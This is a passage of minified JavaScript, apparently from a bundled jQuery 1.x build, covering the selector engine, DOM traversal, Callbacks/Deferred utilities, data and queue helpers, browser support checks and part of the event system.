r(t,e);for(i=t;i=i.parentNode;)a.unshift(i);for(i=e;i=i.parentNode;)l.unshift(i);for(;a[n]===l[n];)n++;return n?r(a[n],l[n]):a[n]===R?-1:l[n]===R?1:0},P):P},e.matches=function(t,i){return e(t,null,null,i)},e.matchesSelector=function(t,i){if((t.ownerDocument||t)!==P&&A(t),i=i.replace(dt,"='$1']"),k.matchesSelector&&z&&!Y[i+" "]&&(!O||!O.test(i))&&(!M||!M.test(i)))try{var n=N.call(t,i);if(n||k.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(xt){}return e(i,P,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==P&&A(t),L(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==P&&A(t);var i=_.attrHandle[e.toLowerCase()],n=i&&X.call(_.attrHandle,e.toLowerCase())?i(t,e,!z):undefined;return n!==undefined?n:k.attributes||!z?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,i=[],n=0,s=0;if(E=!k.detectDuplicates,F=!k.sortStable&&t.slice(0),t.sort(U),E){for(;e=t[s++];)e===t[s]&&(n=i.push(s));for(;n--;)t.splice(i[n],1)}return F=null,t},x=e.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=x(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n++];)i+=x(e);return i},(_=e.selectors={cacheLength:50,createPseudo:n,match:pt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(bt,kt),t[3]=(t[3]||t[4]||t[5]||"").replace(bt,kt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2]
;return pt.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&ct.test(i)&&(e=T(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(bt,kt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=W[t+" "];return e||(e=new RegExp("(^|"+it+")"+t+"("+it+"|$)"))&&W(t,function(t){return e.test("string"==typeof t.className&&t.className||"undefined"!=typeof t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(s){var o=e.attr(s,t);return null==o?"!="===i:!i||(o+="","="===i?o===n:"!="===i?o!==n:"^="===i?n&&0===o.indexOf(n):"*="===i?n&&o.indexOf(n)>-1:"$="===i?n&&o.slice(-n.length)===n:"~="===i?(" "+o.replace(rt," ")+" ").indexOf(n)>-1:"|="===i&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,i,n,s){var o="nth"!==t.slice(0,3),r="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===s?function(t){return!!t.parentNode}:function(e,i,l){var u,d,c,h,p,f,m=o!==r?"nextSibling":"previousSibling",g=e.parentNode,v=a&&e.nodeName.toLowerCase(),y=!l&&!a,w=!1;if(g){if(o){for(;m;){for(h=e;h=h[m];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;f=m="only"===t&&!f&&"nextSibling"}return!0}if(f=[r?g.firstChild:g.lastChild],r&&y){for(w=(p=(u=(d=(c=(h=g)[H]||(h[H]={}))[h.uniqueID]||(c[h.uniqueID]={}))[t]||[])[0]===j&&u[1])&&u[2],h=p&&g.childNodes[p];h=++p&&h&&h[m]||(w=p=0)||f.pop();)if(1===h.nodeType&&++w&&h===e){d[t]=[j,p,w];break}}else if(y&&(w=p=(u=(d=(c=(h=e)[H]||(h[H]={}))[h.uniqueID]||(c[h.uniqueID]={}))[t]||[])[0]===j&&u[1]),!1===w)for(;(h=++p&&h&&h[m]||(w=p=0)||f.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++w||(y&&((d=(c=h[H]||(h[H]={}))[h.uniqueID]||(c[h.uniqueID]={}))[t]=[j,w]),h!==e)););return(w-=s)===n||w%n==0&&w/n>=0}}},PSEUDO:function(t,i){var s,o=_.pseudos[t]||_.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[H]?o(i):o.length>1?(s=[t,t,"",i],_.setFilters.hasOwnProperty(t.toLowerCase())?n(function(t,e){for(var n,s=o(t,i),r=s.length;r--;)t[n=tt(t,s[r])]=!(e[n]=s[r])}):function(t){return o(t,0,s)}):o}},pseudos:{not:n(function(t){var e=[],i=[],s=S(t.replace(at,"$1"));return s[H]?n(function(t,e,i,n){for(var o,r=s(t,null,n,[]),a=t.length;a--;)(o=r[a])&&(t[a]=!(e[a]=o))}):function(t,n,o){return e[0]=t,s(e,null,o,i),e[0]=null,!i.pop()}}),has:n(function(t){return function(i){return e(t,i).length>0}}),contains:n(function(t){return t=t.replace(bt,kt),function(e){return(e.textContent||e.innerText||x(e)).indexOf(t)>-1}}),lang:n(function(t){return ht.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(bt,kt).toLowerCase(),function(e){var i;do{if(i=z?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===I},focus:function(t){return t===P.activeElement&&(!P.hasFocus||P.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!_.pseudos.empty(t)},header:function(t){return mt.test(t.nodeName)},input:function(t){return ft.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:u(function(){return[0]}),last:u(function(t,e){return[e-1]}),eq:u(function(t,e,i){return[i<0?i+e:i]}),even:u(function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t}),odd:u(function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t}),lt:u(function(t,e,i){for(var n=i<0?i+e:i;--n>=0;)t.push(n);return t}),gt:u(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t})}}).pseudos.nth=_.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})_.pseudos[b]=a(b);for(b in{submit:!0,reset:!0})_.pseudos[b]=l(b);return c.prototype=_.filters=_.pseudos,_.setFilters=new c,T=e.tokenize=function(t,i){var n,s,o,r,a,l,u,d=q[t+" "];if(d)return i?0:d.slice(0);for(a=t,l=[],u=_.preFilter;a;){for(r in n&&!(s=lt.exec(a))||(s&&(a=a.slice(s[0].length)||a),l.push(o=[])),n=!1,(s=ut.exec(a))&&(n=s.shift(),o.push({value:n,type:s[0].replace(at," ")}),a=a.slice(n.length)),_.filter)!(s=pt[r].exec(a))||u[r]&&!(s=u[r](s))||(n=s.shift(),o.push({value:n,type:r,matches:s}),a=a.slice(n.length));if(!n)break}return i?a.length:a?e.error(t):q(t,l).slice(0)},S=e.compile=function(t,e){var i,n=[],s=[],o=Y[t+" "];if(!o){for(e||(e=T(t)),i=e.length;i--;)(o=y(e[i]))[H]?n.push(o):s.push(o);(o=Y(t,w(s,n))).selector=t}return o},D=e.select=function(t,e,i,n){var s,o,r,a,l,u="function"==typeof t&&t,c=!n&&T(t=u.selector||t);if(i=i||[],1===c.length){if((o=c[0]=c[0].slice(0)).length>2&&"ID"===(r=o[0]).type&&k.getById&&9===e.nodeType&&z&&_.relative[o[1].type]){if(!(e=(_.find.ID(r.matches[0].replace(bt,kt),e)||[])[0]))return i;u&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(s=pt.needsContext.test(t)?0:o.length;s--&&(r=o[s],!_.relative[a=r.type]);)if((l=_.find[a])&&(n=l(r.matches[0].replace(bt,kt),yt.test(o[0].type)&&d(e.parentNode)||e))){if(o.splice(s,1),!(t=n.length&&h(o)))return G.apply(i,n),i;break}}return(u||S(t,c))(n,e,!z,i,!e||yt.test(t)&&d(e.parentNode)||e),i},k.sortStable=H.split("").sort(U).join("")===H,k.detectDuplicates=!!E,A(),k.sortDetached=s(function(t){return 1&t.compareDocumentPosition(P.createElement("div"))}),s(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,i){if(!i)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),k.attributes&&s(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,i){if(!i&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),s(function(t){return null==t.getAttribute("disabled")})||o(et,function(t,e,i){var n;if(!i)return!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),e}(t);pt.find=yt,pt.expr=yt.selectors,pt.expr[":"]=pt.expr.pseudos,pt.uniqueSort=pt.unique=yt.uniqueSort,pt.text=yt.getText,pt.isXMLDoc=yt.isXML,pt.contains=yt.contains;var wt=function(t,e,i){for(var n=[],s=i!==undefined;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&pt(t).is(i))break;n.push(t)}return n},bt=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},kt=pt.expr.match.needsContext,_t=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,xt=/^.[^:#\[\.,]*$/;pt.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?pt.find.matchesSelector(n,t)?[n]:[]:pt.find.matches(t,pt.grep(e,function(t){return 1===t.nodeType}))},pt.fn.extend({find:function(t){var e,i=[],n=this,s=n.length;if("string"!=typeof t)return this.pushStack(pt(t).filter(function(){for(e=0;e<s;e++)if(pt.contains(n[e],this))return!0}));for(e=0;e<s;e++)pt.find(t,n[e],i);return(i=this.pushStack(s>1?pt.unique(i):i)).selector=this.selector?this.selector+" "+t:t,i},filter:function(t){return this.pushStack(n(this,t||[],!1))},not:function(t){return this.pushStack(n(this,t||[],!0))},is:function(t){return!!n(this,"string"==typeof t&&kt.test(t)?pt(t):t||[],!1).length}});var Ct,Tt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(pt.fn.init=function(t,e,i){var n,s;if(!t)return this;if(i=i||Ct,"string"==typeof t){if(!(n="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&t.length>=3?[null,t,null]:Tt.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof pt?e[0]:e,pt.merge(this,pt.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:nt,!0)),_t.test(n[1])&&pt.isPlainObject(e))for(n in e)pt.isFunction(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}if((s=nt.getElementById(n[2]))&&s.parentNode){if(s.id!==n[2])return Ct.find(t);this.length=1,this[0]=s}return this.context=nt,this.selector=t,this}return t.nodeType?(this.context=this[0]=t,this.length=1,this):pt.isFunction(t)?"undefined"!=typeof i.ready?i.ready(t):t(pt):(t.selector!==undefined&&(this.selector=t.selector,this.context=t.context),pt.makeArray(t,this))}).prototype=pt.fn,Ct=pt(nt);var St=/^(?:parents|prev(?:Until|All))/,Dt={children:!0,contents:!0,next:!0,prev:!0};pt.fn.extend({has:function(t){var e,i=pt(t,this),n=i.length;return this.filter(function(){for(e=0;e<n;e++)if(pt.contains(this,i[e]))return!0})},closest:function(t,e){for(var i,n=0,s=this.length,o=[],r=kt.test(t)||"string"!=typeof t?pt(t,e||this.context):0;n<s;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(r?r.index(i)>-1:1===i.nodeType&&pt.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?pt.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?pt.inArray(this[0],pt(t)):pt.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(pt.uniqueSort(pt.merge(this.get(),pt(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),pt.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return wt(t,"parentNode")},parentsUntil:function(t,e,i){return wt(t,"parentNode",i)},next:function(t){return s(t,"nextSibling")},prev:function(t){return s(t,"previousSibling")},nextAll:function(t){return wt(t,"nextSibling")},prevAll:function(t){return wt(t,"previousSibling")},nextUntil:function(t,e,i){return wt(t,"nextSibling",i)},prevUntil:function(t,e,i){return wt(t,"previousSibling",i)},siblings:function(t){return bt((t.parentNode||{}).firstChild,t)},children:function(t){return bt(t.firstChild)},contents:function(t){return pt.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:pt.merge([],t.childNodes)}},function(t,e){pt.fn[t]=function(i,n){var s=pt.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(s=pt.filter(n,s)),this.length>1&&(Dt[t]||(s=pt.uniqueSort(s)),St.test(t)&&(s=s.reverse())),this.pushStack(s)}});var $t,Ft,Et=/\S+/g;for(Ft in pt.Callbacks=function(t){t="string"==typeof t?o(t):pt.extend({},t);var e,i,n,s,r=[],a=[],l=-1,u=function(){for(s=t.once,n=e=!0;a.length;l=-1)for(i=a.shift();++l<r.length;)!1===r[l].apply(i[0],i[1])&&t.stopOnFalse&&(l=r.length,i=!1);t.memory||(i=!1),e=!1,s&&(r=i?[]:"")},d={add:function(){return r&&(i&&!e&&(l=r.length-1,a.push(i)),function n(e){pt.each(e,function(e,i){pt.isFunction(i)?t.unique&&d.has(i)||r.push(i):i&&i.length&&"string"!==pt.type(i)&&n(i)})}(arguments),i&&!e&&u()),this},remove:function(){return pt.each(arguments,function(t,e){for(var i;(i=pt.inArray(e,r,i))>-1;)r.splice(i,1),i<=l&&l--}),this},has:function(t){return t?pt.inArray(t,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return s=a=[],r=i="",this},disabled:function(){return!r},lock:function(){return s=!0,i||d.disable(),this},locked:function(){return!!s},fireWith:function(t,i){return s||(i=[t,(i=i||[]).slice?i.slice():i],a.push(i),e||u()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!n}};return d},pt.extend({Deferred:function(t){var e=[["resolve","done",pt.Callbacks("once memory"),"resolved"],["reject","fail",pt.Callbacks("once memory"),"rejected"],["notify","progress",pt.Callbacks("memory")]],i="pending",n={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var t=arguments;return pt.Deferred(function(i){pt.each(e,function(e,o){var r=pt.isFunction(t[e])&&t[e];s[o[1]](function(){var t=r&&r.apply(this,arguments);t&&pt.isFunction(t.promise)?t.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[o[0]+"With"](this===n?i.promise():this,r?[t]:arguments)})}),t=null}).promise()},promise:function(t){return null!=t?pt.extend(t,n):n}},s={};return n.pipe=n.then,pt.each(e,function(t,o){var r=o[2],a=o[3];n[o[1]]=r.add,a&&r.add(function(){i=a},e[1^t][2].disable,e[2][2].lock),s[o[0]]=function(){return s[o[0]+"With"](this===s?n:this,arguments),this},s[o[0]+"With"]=r.fireWith}),n.promise(s),t&&t.call(s,s),s},when:function(t){var e,i,n,s=0,o=st.call(arguments),r=o.length,a=1!==r||t&&pt.isFunction(t.promise)?r:0,l=1===a?t:pt.Deferred(),u=function(t,i,n){return function(s){i[t]=this,n[t]=arguments.length>1?st.call(arguments):s,n===e?l.notifyWith(i,n):--a||l.resolveWith(i,n)}};if(r>1)for(e=new Array(r),i=new Array(r),n=new Array(r);s<r;s++)o[s]&&pt.isFunction(o[s].promise)?o[s].promise().progress(u(s,i,e)).done(u(s,n,o)).fail(l.reject):--a;return a||l.resolveWith(n,o),l.promise()}}),pt.fn.ready=function(t){return pt.ready.promise().done(t),this},pt.extend({isReady:!1,readyWait:1,holdReady:function(t){t?pt.readyWait++:pt.ready(!0)},ready:function(t){(!0===t?--pt.readyWait:pt.isReady)||(pt.isReady=!0,!0!==t&&--pt.readyWait>0||($t.resolveWith(nt,[pt]),pt.fn.triggerHandler&&(pt(nt).triggerHandler("ready"),pt(nt).off("ready"))))}}),pt.ready.promise=function(e){if(!$t)if($t=pt.Deferred(),"complete"===nt.readyState||"loading"!==nt.readyState&&!nt.documentElement.doScroll)t.setTimeout(pt.ready);else if(nt.addEventListener)nt.addEventListener("DOMContentLoaded",a),t.addEventListener("load",a);else{nt.attachEvent("onreadystatechange",a),t.attachEvent("onload",a);var i=!1;try{i=null==t.frameElement&&nt.documentElement}catch(n){}i&&i.doScroll&&function e(){if(!pt.isReady){try{i.doScroll("left")}catch(n){return t.setTimeout(e,50)}r(),pt.ready()}}()}return $t.promise(e)},pt.ready.promise(),pt(ct))break;ct.ownFirst="0"===Ft,ct.inlineBlockNeedsLayout=!1,pt(function(){var t,e,i,n;(i=nt.getElementsByTagName("body")[0])&&i.style&&(e=nt.createElement("div"),(n=nt.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(n).appendChild(e),"undefined"!=typeof e.style.zoom&&(e.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ct.inlineBlockNeedsLayout=t=3===e.offsetWidth,t&&(i.style.zoom=1)),i.removeChild(n))}),function(){var t=nt.createElement("div");ct.deleteExpando=!0;try{delete t.test}catch(e){ct.deleteExpando=!1}t=null}();var At,Pt=function(t){var e=pt.noData[(t.nodeName+" ").toLowerCase()],i=+t.nodeType||1;return(1===i||9===i)&&(!e||!0!==e&&t.getAttribute("classid")===e)},It=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,zt=/([A-Z])/g;pt.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(t){return!!(t=t.nodeType?pt.cache[t[pt.expando]]:t[pt.expando])&&!u(t)},data:function(t,e,i){return d(t,e,i)},removeData:function(t,e){return c(t,e)},_data:function(t,e,i){return d(t,e,i,!0)},_removeData:function(t,e){return c(t,e,!0)}}),pt.fn.extend({data:function(t,e){var i,n,s,o=this[0],r=o&&o.attributes;if(t===undefined){if(this.length&&(s=pt.data(o),1===o.nodeType&&!pt._data(o,"parsedAttrs"))){for(i=r.length;i--;)r[i]&&0===(n=r[i].name).indexOf("data-")&&l(o,n=pt.camelCase(n.slice(5)),s[n]);pt._data(o,"parsedAttrs",!0)}return s}return"object"==typeof t?this.each(function(){pt.data(this,t)}):arguments.length>1?this.each(function(){pt.data(this,t,e)}):o?l(o,t,pt.data(o,t)):undefined},removeData:function(t){return this.each(function(){pt.removeData(this,t)})}}),pt.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=pt._data(t,e),i&&(!n||pt.isArray(i)?n=pt._data(t,e,pt.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=pt.queue(t,e),n=i.length,s=i.shift(),o=pt._queueHooks(t,e),r=function(){pt.dequeue(t,e)};"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===e&&i.unshift("inprogress"),delete o.stop,s.call(t,r,o)),!n&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return pt._data(t,i)||pt._data(t,i,{empty:pt.Callbacks("once memory").add(function(){pt._removeData(t,e+"queue"),pt._removeData(t,i)})})}}),pt.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?pt.queue(this[0],t):e===undefined?this:this.each(function(){var i=pt.queue(this,t,e);pt._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&pt.dequeue(this,t)})},dequeue:function(t){return this.each(function(){pt.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,s=pt.Deferred(),o=this,r=this.length,a=function(){--n||s.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=undefined),t=t||"fx";r--;)(i=pt._data(o[r],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),s.promise(e)}}),ct.shrinkWrapBlocks=function(){return null!=At?At:(At=!1,(e=nt.getElementsByTagName("body")[0])&&e.style?(t=nt.createElement("div"),(i=nt.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(nt.createElement("div")).style.width="5px",At=3!==t.offsetWidth),e.removeChild(i),At):void 0);var t,e,i};var Mt,Ot,Nt,Lt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ht=new RegExp("^(?:([+-])=|)("+Lt+")([a-z%]*)$","i"),Rt=["Top","Right","Bottom","Left"],jt=function(t,e){return t=e||t,"none"===pt.css(t,"display")||!pt.contains(t.ownerDocument,t)},Bt=function(t,e,i,n,s,o,r){var a=0,l=t.length,u=null==i;if("object"===pt.type(i))for(a in s=!0,i)Bt(t,e,a,i[a],!0,o,r);else if(n!==undefined&&(s=!0,pt.isFunction(n)||(r=!0),u&&(r?(e.call(t,n),e=null):(u=e,e=function(t,e,i){return u.call(pt(t),i)})),e))for(;a<l;a++)e(t[a],i,r?n:n.call(t[a],a,e(t[a],i)));return s?t:u?e.call(t):l?e(t[0],i):o},Wt=/^(?:checkbox|radio)$/i,qt=/<([\w:-]+)/,Yt=/^$|\/(?:java|ecma)script/i,Ut=/^\s+/,Kt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";Mt=nt.createElement("div"),Ot=nt.createDocumentFragment(),Nt=nt.createElement("input"),Mt.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ct.leadingWhitespace=3===Mt.firstChild.nodeType,ct.tbody=!Mt.getElementsByTagName("tbody").length,ct.htmlSerialize=!!Mt.getElementsByTagName("link").length,ct.html5Clone="<:nav></:nav>"!==nt.createElement("nav").cloneNode(!0).outerHTML,Nt.type="checkbox",Nt.checked=!0,Ot.appendChild(Nt),ct.appendChecked=Nt.checked,Mt.innerHTML="<textarea>x</textarea>",ct.noCloneChecked=!!Mt.cloneNode(!0).lastChild.defaultValue,Ot.appendChild(Mt),(Nt=nt.createElement("input")).setAttribute("type","radio"),Nt.setAttribute("checked","checked"),Nt.setAttribute("name","t"),Mt.appendChild(Nt),ct.checkClone=Mt.cloneNode(!0).cloneNode(!0).lastChild.checked,ct.noCloneEvent=!!Mt.addEventListener,Mt[pt.expando]=1,ct.attributes=!Mt.getAttribute(pt.expando);var Xt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ct.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};Xt.optgroup=Xt.option,Xt.tbody=Xt.tfoot=Xt.colgroup=Xt.caption=Xt.thead,Xt.th=Xt.td;var Vt=/<|&#?\w+;/,Zt=/<tbody/i;!function(){var e,i,n=nt.createElement("div");for(e in{submit:!0,change:!0,focusin:!0})i="on"+e,(ct[e]=i in t)||(n.setAttribute(i,"t"),ct[e]=!1===n.attributes[i].expando);n=null}();var Qt=/^(?:input|select|textarea)$/i,Gt=/^key/,Jt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,te=/^(?:focusinfocus|focusoutblur)$/,ee=/^([^.]*)(?:\.(.+)|)/;pt.event={global:{},add:function(t,e,i,n,s){var o,r,a,l,u,d,c,h,p,f,m,g=pt._data(t);if(g){for(i.handler&&(i=(l=i).handler,s=l.selector),i.guid||(i.guid=pt.guid++),(r=g.events)||(r=g.events={}),(d=g.handle)||((d=g.handle=function(t){return void 0===pt||t&&pt.event.triggered===t.type?undefined:pt.event.dispatch.apply(d.elem,arguments)}).elem=t),a=(e=(e||"").match(Et)||[""]).length;a--;)p=m=(o=ee.exec(e[a])||[])[1],f=(o[2]||"").split(".").sort(),p&&(u=pt.event.special[p]||{},p=(s?u.delegateType:u.bindType)||p,u=pt.event.special[p]||{},c=pt.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&pt.expr.match.needsContext.test(s),namespace:f.join(".")},l),(h=r[p])||((h=r[p]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,n,f,d)||(t.addEventListener?t.addEventListener(p,d,!1):t.attachEvent&&t.attachEvent("on"+p,d))),u.add&&(u.add.call(t,c),c.handler.guid||(c.handler.guid=i.guid)),s?h.splice(h.delegateCount++,0,c):h.push(c),pt.event.global[p]=!0);t=null}},remove:function(t,e,i,n,s){var o,r,a,l,u,d,c,h,p,f,m,g=pt.hasData(t)&&pt._data(t);if(g&&(d=g.events)){for(u=(e=(e||"").match(Et)||[""]).length;u--;)if(p=m=(a=ee.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p){for(c=pt.event.special[p]||{},h=d[p=(n?c.delegateType:c.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=h.length;o--;)r=h[o],!s&&m!==r.origType||i&&i.guid!==r.guid||a&&!a.test(r.namespace)||n&&n!==r.selector&&("**"!==n||!r.selector)||(h.splice(o,1),r.selector&&h.delegateCount--,c.remove&&c.remove.call(t,r));l&&!h.length&&(c.teardown&&!1!==c.teardown.call(t,f,g.handle)||pt.removeEvent(t,p,g.handle),delete d[p])}else for(p in d)pt.event.remove(t,p+e[u],i,n,!0);pt.isEmptyObject(d)&&(delete g.handle,pt._removeData(t,"events"))}},trigger:function(e,i,n,s){var o,r,a,l,u,d,c,h=[n||nt],p=dt.call(e,"type")?e.type:e,f=dt.call(e,"namespace")?e.namespace.split("."):[];if(a=d=n=n||nt,3!==n.nodeType&&8!==n.nodeType&&!te.test(p+pt.event.triggered)&&(p.indexOf(".")>-1&&(p=(f=p.split(".")).shift(),f.sort()),r=p.indexOf(":")<0&&"on"+p,(e=e[pt.expando]?e:new pt.Event(p,"object"==typeof e&&e)).isTrigger=s?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=undefined,e.target||(e.target=n),i=null==i?[e]:pt.makeArray(i,[e]),u=pt.event.special[p]||{},s||!u.trigger||!1!==u.trigger.apply(n,i))){if(!s&&!u.noBubble&&!pt.isWindow(n)){for(l=u.delegateType||p,te.test(l+p)||(a=a.parentNode);a;a=a.parentNode)h.push(a),d=a;d===(n.ownerDocument||nt)&&h.push(d.defaultView||d.parentWindow||t)}for(c=0;(a=h[c++])&&!e.isPropagationStopped();)e.type=c>1?l:u.bindType||p,(o=(pt._data(a,"events")||{})[e.type]&&pt._data(a,"handle"))&&o.apply(a,i),(o=r&&a[r])&&o.apply&&Pt(a)&&(e.result=o.apply(a,i),!1===e.result&&e.preventDefault());if(e.type=p,!s&&!e.isDefaultPrevented()&&(!u._default||!1===u._default.apply(h.pop(),i))&&Pt(n)&&r&&n[p]&&!pt.isWindow(n)){(d=n[r])&&(n[r]=null),pt.event.triggered=p;try{n[p]()}catch(m){}pt.event.triggered=undefined,d&&(n[r]=d)}return e.result}},dispatch:function(t){t=pt.event.fix(t);var e,i,n,s,o,r=[],a=st.call(arguments),l=(pt._data(this,"events")||{})[t.type]||[],u=pt.event.special[t.type]||{};if(a[0]=t,t.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,t)){for(r=pt.event.handlers.call(this,t,l),e=0;(s=r[e++])&&!t.isPropagationStopped();)for(t.currentTarget=s.elem,i=0;(o=s.handlers[i++])&&!t.isImmediatePropagationStopped();)t.rnamespace&&!t.rnamespace.test(o.namespace)||(t.handleObj=o,t.data=o.data,(n=((pt.event.special[o.origType]||{}).handle||o.handler).apply(s.elem,a))!==undefined&&!1===(t.result=n)&&(t.preventDefault(),t.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,t),t.result}},handlers:function(t,e){var 